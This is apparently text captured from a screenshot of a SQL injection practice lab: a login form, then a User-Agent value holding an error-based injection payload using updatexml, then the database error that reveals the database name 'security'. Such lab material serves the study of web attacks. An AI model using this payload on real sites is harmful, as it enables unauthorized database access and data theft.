 Username :
Password :
Subm
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(database())),1),'','')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN